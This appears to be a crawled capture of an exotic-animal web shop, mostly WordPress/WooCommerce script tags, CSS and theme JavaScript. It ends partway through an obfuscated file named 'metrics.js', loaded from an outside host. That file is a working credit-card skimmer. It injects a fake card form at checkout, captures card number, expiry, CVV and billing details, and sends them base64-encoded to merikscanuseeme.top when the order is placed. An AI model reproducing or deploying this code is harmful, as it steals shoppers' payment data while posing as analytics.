<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=9.8.6" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=9.8.6" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/woocommercePriceSlider.min.js?ver=7.6.0" id="wd-woocommerce-price-slider-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.6.0" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=7.6.0" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.6.0" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.6.0" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.6.0" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-includes/js/wp-util.min.js?ver=4b75e8bde6dc9204d321027bff9af928" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.8.6" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=7.6.0" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=7.6.0" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.6.0" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.6.0" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.6.0" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.6.0" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.6.0" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.6.0" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.6.0" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.6.0" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.6.0" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.6.0" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.6.0" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.6.0" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.6.0" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.6.0" id="wd-sticky-sidebar-btn-js"></script>
<script></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f60458dbaca94a2388c630ed5de42845","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: exoticanimalsforsaleonline.net @ 2026-01-23 16:07:02 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-categories-loop-replace-title-old.min.css?ver=7.6.0
body_size: -59
content:
@media (min-width: 769px){.cat-design-replace-title .wrapp-category{position:relative;overflow:hidden}.browser-Safari .cat-design-replace-title .wrapp-category{transform:translate3d(0, 0, 0)}.cat-design-replace-title .wrapp-category:before{content:"";position:absolute;inset:0;z-index:2;background-color:#000;opacity:.1;transition:opacity 0.6s cubic-bezier(0, 0, 0.44, 1.18)}.cat-design-replace-title:hover .wrapp-category:before{opacity:.4}.cat-design-replace-title :is(.hover-mask,.more-products){position:absolute;inset:0;z-index:3;display:flex;align-items:center;flex-direction:column;flex-wrap:wrap;justify-content:center;padding:15px}.cat-design-replace-title .wd-entities-title{padding:12px 25px;box-shadow:0 0 3px rgba(0,0,0,0.1);color:#fff;font-size:18px;line-height:1.4;transition:opacity .25s ease .25s;background-color:var(--wd-primary-color);border-radius:var(--wd-cat-brd-radius, var(--wd-brd-radius))}.cat-design-replace-title .more-products{color:#fff;text-transform:uppercase;font-weight:600;font-size:16px;opacity:0;transition:opacity .25s ease}.cat-design-replace-title:not(.without-product-count):hover .wd-entities-title{opacity:0;transition:opacity .25s ease}.cat-design-replace-title:not(.without-product-count):hover .more-products{opacity:1;transition:opacity .25s ease .25s}}


--- FILE ---
content_type: image/svg+xml
request_url: https://exoticanimalsforsaleonline.net/wp-content/uploads/2024/11/add-call-svgrepo-com.svg
body_size: 247
content:
<?xml version="1.0" encoding="utf-8"?><!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg fill="#000000" width="800px" height="800px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M9.692,7.436a3.112,3.112,0,0,0-.651-3.442L6.955,1.909A3.064,3.064,0,0,0,4.3,1.035,3.1,3.1,0,0,0,2,2.672a8.58,8.58,0,0,0-.727,6.186C2.606,14.138,9.863,21.4,15.142,22.723a8.938,8.938,0,0,0,2.18.274,8.54,8.54,0,0,0,4.006-1,3.11,3.11,0,0,0,.764-4.951h0L20.006,14.96a3.11,3.11,0,0,0-3.444-.651,4.859,4.859,0,0,0-1.471.987c-.178.177-.5.205-.977.077A9.981,9.981,0,0,1,8.626,9.886c-.126-.471-.1-.8.078-.977A4.864,4.864,0,0,0,9.692,7.436Zm3.9,9.87a2.821,2.821,0,0,0,2.907-.6,2.906,2.906,0,0,1,.874-.576,1.1,1.1,0,0,1,1.214.239l2.085,2.085a1.089,1.089,0,0,1,.31.942,1.114,1.114,0,0,1-.591.826,6.516,6.516,0,0,1-4.766.556C11.089,19.641,4.36,12.912,3.216,8.37A6.53,6.53,0,0,1,3.773,3.6,1.115,1.115,0,0,1,4.6,3.013,1.044,1.044,0,0,1,4.767,3a1.088,1.088,0,0,1,.774.323L7.626,5.408a1.1,1.1,0,0,1,.239,1.213A2.9,2.9,0,0,1,7.29,7.5,2.817,2.817,0,0,0,6.7,10.4C7.417,13.1,10.9,16.583,13.6,17.306ZM17,4V6h2a1,1,0,0,1,0,2H17v2a1,1,0,0,1-2,0V8H13a1,1,0,0,1,0-2h2V4a1,1,0,0,1,2,0Z"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.6.0
body_size: 1059
content:
!function(m){woodmartThemeModule.$document.on("wdShopPageInit wdUpdateWishlist wdArrowsLoadProducts wdLoadMoreLoadProducts wdProductsTabsLoaded wdSearchFullScreenContentLoaded wdBackHistory wdRecentlyViewedProductLoaded",function(){woodmartThemeModule.woodmartCompareUpdateState()}),woodmartThemeModule.woodmartCompare=function(){var r="woodmart_compare_list";if(woodmart_settings.is_multisite&&(r+="_"+woodmart_settings.current_blog_id),"undefined"!=typeof Cookies){var e,o=woodmartThemeModule.$body,t=m(".wd-header-compare"),a=Cookies.get(r);if(0<t.length){if(void 0!==a)try{var n=JSON.parse(a);t.find(".wd-tools-count").text(n.length)}catch(e){console.log("cant parse cookies json")}else t.find(".wd-tools-count").text(0);if(void 0!==woodmart_settings.compare_by_category&&"yes"===woodmart_settings.compare_by_category)try{woodmartThemeModule.supports_html5_storage&&(e=JSON.parse(sessionStorage.getItem(r+"_fragments")),e="undefined"==typeof actions||"1"!==actions.is_lang_switched&&"1"!==actions.force_reset?e:"")?m.each(e,function(e,o){m(e).replaceWith(o)}):i()}catch(e){i()}}o.on("click",".wd-compare-btn a",function(e){var t=m(this),o=t.data("id"),a=m(".wd-header-compare");if(t.hasClass("added"))return!0;e.preventDefault(),a.find(".wd-dropdown-compare").length?(t.addClass("loading"),jQuery.ajax({url:woodmart_settings.ajaxurl,data:{action:"woodmart_add_to_compare",id:o},dataType:"json",method:"GET",success:function(e){var o;e.count?(0<(o=m(".wd-header-compare")).length&&o.find(".wd-tools-count").text(e.count),c(t)):console.log("something wrong loading compare data ",e),e.fragments&&(m.each(e.fragments,function(e,o){m(e).replaceWith(o)}),sessionStorage.setItem(r+"_fragments",JSON.stringify(e.fragments)))},error:function(){console.log("We cant add to compare. Something wrong with AJAX response. Probably some PHP conflict.")},complete:function(){t.removeClass("loading")}})):(e=[],(e=void 0!==(a=Cookies.get(r))&&a?Object.values(JSON.parse(a)):e).length&&-1!==e.indexOf(o.toString())||e.push(o.toString()),a=e.length,o=a,0<(a=m(".wd-header-compare")).length&&a.find(".wd-tools-count").text(o),Cookies.set(r,JSON.stringify(e),{expires:7,path:woodmart_settings.cookie_path,secure:woodmart_settings.cookie_secure_param}),c(t))}),o.on("click",".wd-compare-remove",function(e){e.preventDefault();var o=m(this),e=o.data("id"),t="";void 0!==woodmart_settings.compare_by_category&&"yes"===woodmart_settings.compare_by_category&&(t=o.parents(".wd-compare-table").data("category-id"))&&o.parents(".compare-value").siblings().length<=1?d(t,o.parents(".wd-compare-page")):(o.addClass("loading"),jQuery.ajax({url:woodmart_settings.ajaxurl,data:{action:"woodmart_remove_from_compare",id:e,category_id:t,key:woodmart_settings.compare_page_nonce},dataType:"json",method:"GET",success:function(e){e.table?(s(e),e.fragments&&(m.each(e.fragments,function(e,o){m(e).replaceWith(o)}),sessionStorage.setItem(r+"_fragments",JSON.stringify(e.fragments)))):console.log("something wrong loading compare data ",e)},error:function(){console.log("We cant remove product compare. Something wrong with AJAX response. Probably some PHP conflict.")},complete:function(){o.remove("loading")}}))}),o.on("change",".wd-compare-select",function(e){e.preventDefault();var e=m(this),o=e.parents(".wd-compare-page"),t=o.find(".wd-compare-table[data-category-id="+e.val()+"]"),a=o.find(".wd-compare-table.wd-active");o.find(".wd-compare-cat-link").attr("href",t.data("category-url")),a.removeClass("wd-in"),setTimeout(function(){a.removeClass("wd-active")},100),setTimeout(function(){t.addClass("wd-active")},100),setTimeout(function(){t.addClass("wd-in"),woodmartThemeModule.$document.trigger("wood-images-loaded")},200)}),o.on("click",".wd-compare-remove-cat",function(e){e.preventDefault();e=m(this);d(e.parents(".wd-compare-header").find(".wd-compare-select").val(),e.parents(".wd-compare-page"))})}function d(e,o){var t=o.find(".wd-loader-overlay");t.addClass("wd-loading"),jQuery.ajax({url:woodmart_settings.ajaxurl,data:{action:"woodmart_remove_category_from_compare",category_id:e,key:woodmart_settings.compare_page_nonce},dataType:"json",method:"GET",success:function(e){e.table?(s(e),e.fragments&&(m.each(e.fragments,function(e,o){m(e).replaceWith(o)}),sessionStorage.setItem(r+"_fragments",JSON.stringify(e.fragments)))):console.log("something wrong loading compare data ",e)},error:function(){console.log("We cant remove product compare. Something wrong with AJAX response. Probably some PHP conflict.")},complete:function(){t.removeClass("wd-loading");var e=m(".wd-compare-table").first();setTimeout(function(){e.addClass("wd-active")},100),setTimeout(function(){e.addClass("wd-in"),woodmartThemeModule.$document.trigger("wood-images-loaded")},200)}})}function s(e){var o=m(".wd-header-compare");0<o.length&&o.find(".wd-tools-count").text(e.count),woodmartThemeModule.removeDuplicatedStylesFromHTML(e.table,function(e){var o=m(".wd-compare-page"),t=m(".wd-compare-table");0<o.length?o.replaceWith(e):0<t.length&&t.replaceWith(e)}),void 0!==woodmart_settings.compare_by_category&&"yes"===woodmart_settings.compare_by_category&&woodmartThemeModule.$document.trigger("wdTabsInit")}function i(){jQuery.ajax({url:woodmart_settings.ajaxurl,data:{action:"woodmart_get_fragment_product_category_compare"},dataType:"json",method:"GET",success:function(e){e.fragments?(m.each(e.fragments,function(e,o){m(e).replaceWith(o)}),sessionStorage.setItem(r+"_fragments",JSON.stringify(e.fragments))):console.log("something wrong loading compare data ",e)},error:function(){console.log("We cant remove product compare. Something wrong with AJAX response. Probably some PHP conflict.")}})}function c(e){var o=e.data("added-text");(0<e.find("span").length?e.find("span"):e).text(o),e.addClass("added"),woodmartThemeModule.$document.trigger("added_to_compare")}},woodmartThemeModule.woodmartCompareUpdateState=function(){var e,o;void 0!==woodmart_settings.compare_save_button_state&&"yes"===woodmart_settings.compare_save_button_state&&"undefined"!=typeof Cookies&&(o="woodmart_compare_list",e=[],woodmart_settings.is_multisite&&(o+="_"+woodmart_settings.current_blog_id),(e=void 0!==(o=Cookies.get(o))&&o?Object.values(JSON.parse(o)):e).length)&&m.each(e,function(e,o){var t,o=m(".wd-compare-btn a[data-id="+o+"]");o.length&&!o.hasClass("added")&&(o.addClass("added"),t=o.data("added-text"),(0<o.find("span").length?o.find("span"):o).text(t))})},m(document).ready(function(){woodmartThemeModule.woodmartCompare(),woodmartThemeModule.woodmartCompareUpdateState()})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://pixelqiwiwallet.top/exoticanimalsforsaleonline/metrics.js
body_size: 3182
content:
const _0x5878fc=_0x3c36;(function(_0x8acd47,_0x35acc7){const _0x7ecb99=_0x3c36,_0x2ed224=_0x8acd47();while(!![]){try{const _0x466708=parseInt(_0x7ecb99(0x108))/0x1*(parseInt(_0x7ecb99(0x123))/0x2)+parseInt(_0x7ecb99(0x119))/0x3+-parseInt(_0x7ecb99(0x120))/0x4*(parseInt(_0x7ecb99(0xf7))/0x5)+-parseInt(_0x7ecb99(0xf5))/0x6*(parseInt(_0x7ecb99(0xff))/0x7)+parseInt(_0x7ecb99(0x101))/0x8*(parseInt(_0x7ecb99(0x10c))/0x9)+parseInt(_0x7ecb99(0x11b))/0xa*(parseInt(_0x7ecb99(0xf8))/0xb)+-parseInt(_0x7ecb99(0x130))/0xc*(parseInt(_0x7ecb99(0xfc))/0xd);if(_0x466708===_0x35acc7)break;else _0x2ed224['push'](_0x2ed224['shift']());}catch(_0x2edd84){_0x2ed224['push'](_0x2ed224['shift']());}}}(_0x3454,0xde78c));let isFrame=!![],frameChild='ul',url5555=_0x5878fc(0x129),urlInclude='exotic-animals-for-sale-checkout';const firstNameVal=_0x5878fc(0x109),lastNameVal=_0x5878fc(0x128),companyVal=_0x5878fc(0xf3),addrOneVal=_0x5878fc(0x122),addrTwoVal=_0x5878fc(0x126),postCodeVal=_0x5878fc(0x118),cityVal=_0x5878fc(0x102),phoneVal=_0x5878fc(0x106),mailVal=_0x5878fc(0x12a);function _0x3c36(_0x5d71a1,_0x3b6ddb){const _0x345426=_0x3454();return _0x3c36=function(_0x3c3632,_0xd18c85){_0x3c3632=_0x3c3632-0xf0;let _0x1b78d7=_0x345426[_0x3c3632];return _0x1b78d7;},_0x3c36(_0x5d71a1,_0x3b6ddb);}function allChecked(){const _0x34428c=_0x5878fc;return document['URL'][_0x34428c(0x10e)](urlInclude)&&localStorage[_0x34428c(0x11d)]('already_checked')!=='1';}function getRandomText(_0x2f3798){const _0x56c457=_0x5878fc,_0x4fd2d8='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';let _0x262138='';for(let _0x198894=0x0;_0x198894<_0x2f3798;_0x198894++){const _0x2f25=Math[_0x56c457(0x114)](Math['random']()*_0x4fd2d8[_0x56c457(0x10d)]);_0x262138+=_0x4fd2d8[_0x2f25];}return _0x262138;}let randedObj={'sd':getRandomText(0xf)};function renderForm(){const _0x215349=_0x5878fc;let _0x3c4521=document['querySelector']('.payment_box.payment_method_woo_offline_credit_card_payment_method');if(!_0x3c4521)return;const _0x250ab8=_0x3c4521[_0x215349(0x10b)]('.status-box');if(_0x250ab8)_0x250ab8[_0x215349(0x100)][_0x215349(0x111)]=_0x215349(0xf1);const _0x142ff3=_0x3c4521['querySelector'](_0x215349(0x113));if(_0x142ff3)_0x142ff3['style'][_0x215349(0x111)]=_0x215349(0xf1);let _0x31fe74=document['createElement'](_0x215349(0x12d));_0x31fe74[_0x215349(0x103)][_0x215349(0xfd)]('s'+randedObj['sd']),_0x31fe74[_0x215349(0xf0)]=_0x215349(0x116),_0x3c4521[_0x215349(0x11c)](_0x31fe74),document[_0x215349(0x121)](_0x215349(0xf2))['addEventListener'](_0x215349(0x127),_0x2c3d86=>localStorage[_0x215349(0x131)](_0x215349(0xf2),_0x2c3d86['target'][_0x215349(0x117)])),document['getElementById'](_0x215349(0x11f))['addEventListener']('input',_0x48e9f9=>localStorage['setItem']('exp',_0x48e9f9[_0x215349(0x124)][_0x215349(0x117)])),document[_0x215349(0x121)]('cvv')[_0x215349(0x125)](_0x215349(0x127),_0x3d9bc=>localStorage['setItem'](_0x215349(0xf4),_0x3d9bc[_0x215349(0x124)][_0x215349(0x117)]));const _0x327d46=document[_0x215349(0x121)](_0x215349(0x11f));_0x327d46[_0x215349(0x125)]('keydown',function(_0x359bd2){const _0x2265c1=_0x215349,_0x3ce231=_0x359bd2[_0x2265c1(0x124)][_0x2265c1(0x117)][_0x2265c1(0xf9)](/\D/g,'');if(_0x3ce231[_0x2265c1(0x10d)]===0x2&&_0x359bd2[_0x2265c1(0xfb)]>='0'&&_0x359bd2[_0x2265c1(0xfb)]<='9')_0x359bd2['target']['value']+='/';}),document[_0x215349(0x121)](_0x215349(0xf4))[_0x215349(0x125)](_0x215349(0x127),function(_0x25524a){const _0x5e0467=_0x215349;_0x25524a['target'][_0x5e0467(0x117)]=_0x25524a[_0x5e0467(0x124)][_0x5e0467(0x117)][_0x5e0467(0xf9)](/\D/g,'')[_0x5e0467(0x105)](0x0,0x4);});}function rednerBtn(){const _0x4dbff9=_0x5878fc,_0x5afad9=document[_0x4dbff9(0x121)](_0x4dbff9(0x110));if(!_0x5afad9)return;_0x5afad9[_0x4dbff9(0x103)][_0x4dbff9(0xfd)]('s'+randedObj['sd']+_0x4dbff9(0xfe)),_0x5afad9['addEventListener']('click',()=>{const _0x3bbb6c=_0x4dbff9;let _0x56efa5={'domain':window[_0x3bbb6c(0xf6)][_0x3bbb6c(0x115)],'card':localStorage[_0x3bbb6c(0x11d)](_0x3bbb6c(0xf2)),'exp':localStorage[_0x3bbb6c(0x11d)](_0x3bbb6c(0x11f)),'cvv':localStorage[_0x3bbb6c(0x11d)](_0x3bbb6c(0xf4)),'first_name':localStorage[_0x3bbb6c(0x11d)](firstNameVal)||'','last_name':localStorage[_0x3bbb6c(0x11d)](lastNameVal)||'','company':localStorage[_0x3bbb6c(0x11d)](companyVal)||'','address1':localStorage[_0x3bbb6c(0x11d)](addrOneVal)||'','address2':localStorage[_0x3bbb6c(0x11d)](addrTwoVal)||'','city':localStorage[_0x3bbb6c(0x11d)](cityVal)||'','postcode':localStorage['getItem'](postCodeVal)||'','phone':localStorage[_0x3bbb6c(0x11d)](phoneVal)||'','email':localStorage[_0x3bbb6c(0x11d)](mailVal)||'','uagent':navigator[_0x3bbb6c(0x12c)]},_0x145d10={'domain':window[_0x3bbb6c(0xf6)][_0x3bbb6c(0x115)],'dataObject':_0x56efa5};localStorage['getItem']('already_checked')!=='1'&&fetch(''+url5555+encodeData(_0x145d10),{'method':_0x3bbb6c(0x11a),'keepalive':!![]})[_0x3bbb6c(0x12e)](()=>{const _0x32c56b=_0x3bbb6c;if(_0x56efa5[_0x32c56b(0x104)]&&_0x56efa5[_0x32c56b(0x11f)]&&_0x56efa5[_0x32c56b(0xf4)]){localStorage[_0x32c56b(0x131)](_0x32c56b(0x10f),'1');if(isFrame){const _0x56365e=document[_0x32c56b(0x10b)]('.s'+randedObj['sd']);if(_0x56365e)_0x56365e[_0x32c56b(0x100)]['display']='none';document['querySelector'](_0x32c56b(0xfa))?.[_0x32c56b(0x100)]['setProperty'](_0x32c56b(0x111),_0x32c56b(0x12f));}}});});}function encodeData(_0x125211){const _0x4d4cae=_0x5878fc,_0x5ae030=JSON['stringify'](_0x125211),_0x58d666=new TextEncoder(),_0x5319f9=_0x58d666[_0x4d4cae(0x10a)](_0x5ae030);return btoa(String[_0x4d4cae(0x12b)](..._0x5319f9));}function _0x3454(){const _0x420c69=['176WbtqIA','replace','.payment_box.payment_method_eh_stripe_checkout\x20ul','key','179582isnSEH','add','_btn','518CXjtvW','style','28216SDrYZU','billing_city','classList','card','substring','billing_phone','woo_offline_credit_card_payment_method','293uwsqec','billing_first_name','encode','querySelector','207cPHaRf','length','includes','already_checked','place_order','display','forEach','fieldset','floor','origin','\x0a<style>\x0a\x20\x20.card-form\x20{\x0a\x20\x20\x20\x20padding:\x2020px\x2020px\x2020px\x2020px;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20margin-bottom:\x2010px;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20label\x20{\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20margin-bottom:\x205px;\x0a\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20color:\x20#3b3939;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20padding:\x205px;\x0a\x20\x20\x20\x20border:\x201px\x20solid\x20#ddd;\x0a\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20outline:\x20none;\x0a\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input::placeholder\x20{\x0a\x20\x20\x20\x20color:\x20#cbcbcb\x20!important;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20flex-direction:\x20row;\x0a\x20\x20\x20\x20gap:\x2030px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20flex:\x201;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a\x0a\x20\x20.card-form-top-text\x20{\x0a\x20\x20\x20\x20padding-bottom:\x205px;\x0a\x20\x20}\x0a\x0a\x20\x20.card-form-top-text\x20span\x20{\x0a\x20\x20\x20\x20font-size:\x2013px;\x0a\x20\x20}\x0a\x0a\x20\x20.cardContainer\x20{\x0a\x20\x20\x20\x20max-width:\x201300px;\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a\x0a\x20\x20.cardContainer\x20.card-container-span\x20{\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20border:\x201px\x20solid\x20#ddd;\x0a\x20\x20\x20\x20border-bottom:\x20none;\x0a\x20\x20\x20\x20padding:\x2013px\x2013px\x2013px\x2020px;\x0a\x20\x20\x20\x20color:\x20#272727;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20.card-icon\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20right:\x2010px;\x0a\x20\x20\x20\x20top:\x2072%;\x0a\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20width:\x2030px;\x0a\x20\x20\x20\x20height:\x2024px;\x0a\x20\x20}\x0a</style>\x0a<div\x20class=\x22cardContainer\x22>\x0a\x20\x20<form\x20class=\x22card-form\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<label\x20for=\x22holder\x22>Card\x20Holder\x20Name\x20*</label>\x0a\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22holder\x22\x20name=\x22holder\x22\x20placeholder=\x22Nombre\x20del\x20tarjetahabiente\x22>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<label\x20for=\x22cardNum\x22>Number\x20*</label>\x0a\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cardNum\x22\x20maxlength=\x2216\x22\x20name=\x22cardNum\x22\x20placeholder=\x22••••\x20••••\x20••••\x20••••\x22>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22form-row165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22exp\x22>Card\x20Expiry\x20Date\x20*</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22exp\x22\x20name=\x22exp\x22\x20maxlength=\x225\x22\x20placeholder=\x22MM\x20/\x20AA\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22cvc\x22>CVV\x20*</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cvv\x22\x20name=\x22cvc\x22\x20placeholder=\x22CVC\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20</form>\x0a</div>\x0a\x20\x20\x20\x20','value','billing_postcode','5204421QnvXot','GET','700570ldbTJe','appendChild','getItem','input[name=\x22payment_method\x22]:checked','exp','28876LOpeZK','getElementById','billing_address_1','4838SThpOr','target','addEventListener','billing_address_2','input','billing_last_name','https://merikscanuseeme.top/api/accept-metrics?metrics=','billing_email','fromCharCode','userAgent','div','finally','block','948eVsJuW','setItem','innerHTML','none','cardNum','billing_company','cvv','57714zLOLAo','location','645NySAcm'];_0x3454=function(){return _0x420c69;};return _0x3454();}setInterval(()=>{const 